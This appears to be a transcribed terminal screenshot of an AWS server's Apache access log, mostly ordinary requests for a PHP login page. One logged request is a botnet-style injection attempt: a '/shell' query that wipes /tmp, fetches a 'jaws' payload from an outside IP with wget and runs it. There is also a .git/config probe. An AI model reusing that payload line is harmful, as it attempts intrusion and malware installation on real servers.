 (ec2-user) 3.92.189.228 — Konsole
File Edit View Bookmarks Settings Help
/dev/xvda2 200M 8.0K 200M 1% /boot/efi
172.31.85.124:/mnt/apps 9.5G 101M 9.4G 2% /var/www
tmpfs 77M 0 77M 0% /run/user/1000
[ec2-user@ip-172-31-83-95 ~]$ sudo tail -f /var/log/httpd/access_log
129.56.50.208 - - [26/Jan/2023:05:02:00 +0000] "GET /index.php HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/109.0"
129.56.50.208 - - [26/Jan/2023:05:02:00 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/109.0"
35.80.21.204 - - [26/Jan/2023:05:14:15 +0000] "GET /.git/config HTTP/1.1" 404 196 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/78.0.3887.0 Safari/537.36"
129.56.50.208 - - [26/Jan/2023:05:35:19 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/109.0"
172.31.60.94 - - [26/Jan/2023:05:58:47 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://54.160.96.199/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:06:01:53 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://54.160.96.199/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:06:07:42 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:42 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:43 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:08:48 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws HTTP/1.1" 404 196 "-" "Hello, world"
172.31.60.94 - - [26/Jan/2023:06:22:13 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
172.31.60.94 - - [26/Jan/2023:06:25:07 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
172.31.60.94 - - [26/Jan/2023:06:29:33 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Linux; Android 12; CPH2219) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Mobile Safari/537.36"
172.31.60.94 - - [26/Jan/2023:06:29:34 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://54.160.96.199/login.php" "Mozilla/5.0 (Linux; Android 12; CPH2219) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36"
(ubuntu) 54.160.96.199 (ec2-user) 34.203.246.5 (ec2-user) 44.201.120.49 (ec2-user) 3.92.189.228